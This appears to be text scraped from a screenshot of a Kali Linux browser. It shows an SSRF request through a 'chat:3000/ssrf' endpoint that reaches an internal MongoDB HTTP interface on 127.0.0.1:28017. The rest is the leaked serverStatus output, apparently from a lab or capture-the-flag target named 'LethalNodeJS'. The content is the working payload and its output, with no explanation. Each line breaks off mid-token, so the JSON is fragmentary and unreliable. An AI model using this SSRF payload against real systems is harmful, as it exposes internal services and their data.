 chat:3000/ssrf?user=&comment=&link=http://127.0.0.1:28017/serverStatus?text=1
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums NetHunter
{ "host" : "LethalNodeJS", "advisoryHostFQDNs" : [], "version" : "3.2.18", "process" : "mongod", "pid" : { "$numberL
"5537517113" }, "uptimeEstimate" : 43493, "localTime" : { "$date" : "2018-02-19T19:57:48.388-0800" }, "asserts" :
"connections" : { "current" : 3, "available" : 51197, "totalCreated" : { "$numberLong" : "9" } }, "extra_info" : { "note
200 }, "globalLock" : { "totalTime" : { "$numberLong" : "5537516998000" }, "currentQueue" : { "total" : 0, "reader
} }, "locks" : { "Global" : { "acquireCount" : { "r" : { "$numberLong" : "49990" }, "w" : { "$numberLong" : "5" }, "R" :
"acquireCount" : { "r" : { "$numberLong" : "24988" }, "R" : { "$numberLong" : "2" }, "W" : { "$numberLong" : "5"
"Metadata" : { "acquireCount" : { "w" : { "$numberLong" : "1" } } } }, "network" : { "bytesIn" : { "$numberLong" :
"$numberLong" : "5295" } }, "opcounters" : { "insert" : 0, "query" : 4, "update" : 0, "delete" : 0, "getmore" : 0, "comm
"delete" : 0, "getmore" : 0, "command" : 0 }, "storageEngine" : { "name" : "wiredTiger", "supportsCommittedReads"
"current_allocated_bytes" : 62232600, "heap_size" : 68034560 }, "tcmalloc" : { "pageheap_free_bytes" : 2441216, "p
"$numberLong" : "1073741824" }, "current_total_thread_cache_bytes" : 2666976, "total_free_bytes" : 3360744, "ce
"thread_cache_free_bytes" : 2666976, "aggressive_memory_decommit" : 0, "formattedString" :
application\nMALLOC: + 2441216 ( 2.3 MiB) Bytes in page heap freelist\nMALLOC: + 693768 ( 0.7 MiB) Bytes in c
freelist\nMALLOC: + 2666976 ( 2.5 MiB) Bytes in thread cache freelists\nMALLOC: + 1224864 ( 1.2 MiB) Bytes in
memory used (physical + swap)\nMALLOC: + 0 ( 0.0 MiB) Bytes released to OS (aka unmapped)\nMALLOC:
\nMALLOC: 356 Spans in use\nMALLOC: 16 Thread heaps in use\nMALLOC: 8192 Tcmalloc page size\n
the OS (via madvise()).\nBytes released to the OS take up virtual address space but no physical memory.\n" } }, "wi
queued" : 0, "merge work units currently queued" : 0, "rows merged in an LSM tree" : 0, "sleep for LSM checkpoin
queued" : 0, "tree maintenance operations discarded" : 0, "tree maintenance operations executed" : 0, "tree mainten
"current work queue length" : 0, "maximum work queue length" : 0, "number of allocation state races" : 0, "number
"number of times operation allocation failed" : 0, "number of times worker found no work" : 0, "total allocations" :
search calls" : 0, "total update calls" : 0 }, "block-manager" : { "blocks pre-loaded" : 6, "blocks read" : 25, "blocks w
checkpoint" : 135168, "mapped blocks read" : 0, "mapped bytes read" : 0 }, "cache" : { "application threads page r